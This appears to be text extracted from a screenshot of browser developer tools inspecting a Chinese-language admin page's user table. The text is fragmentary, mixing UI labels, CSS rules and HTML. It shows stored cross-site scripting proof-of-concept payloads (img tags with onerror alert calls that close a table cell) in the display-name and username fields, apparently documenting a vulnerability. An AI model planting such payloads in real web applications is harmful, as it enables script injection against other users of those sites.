 </td><img src='1' onerror='alert(/1/)'><td> </td><img src='1' onerror='alert(/2/)'><td> C0E6E94CE59AF10E0... xss 新增或修改 未提交 "'>应用授权 IP授权 SQL授权
20 1 / 8 当前
调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 ABP Adblock Plus S HTTPS Everywhere
搜索 HTML 过滤样式 .cls 布局 计算值 更改
<tr id="218f3ebc-1bb2-4a46-9a58-263878ec1e0d" class="even"></tr>
<tr id="22684954-ae51-4379-b5c0-b6fad5c1e1de" class=""></tr>
<tr id="23770c61-e5a9-4b3d-afca-41336731fea8" class="even"></tr>
<tr id="2463c908-1f06-4a56-8313-184ce89f4afc"></tr>
<tr id="24685f4b-9c9d-4381-8679-41b66fbd8da3" class="even selected">
<td id="checkbox" style="width:25px;display: table-cell;"></td>
<td id="id" style="width: 15px; display: none;" align="left">24685f4b-9c9d-4381-8679-41b66fbd8da3</td>
<td id="userDisplayName" style="width:96px;display: table-cell;" align="left">
</td><img src='1' onerror='alert(/1/)'><td></td>
<td id="userName" style="width:96px;display: table-cell;" align="left"></td><img src='1' onerror='alert(/2/)'><td>
</td>
元素 { 内联
width: 96px;
display: table-cell;
}
.mx .dataGrid #body table > dataGrid.css:224
tbody > tr > td {
padding-left: 5px;
padding-right: 5px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
弹性盒
选择一个弹性（Flex）容器
网格
此页面上没有使用 CSS 网格
盒模型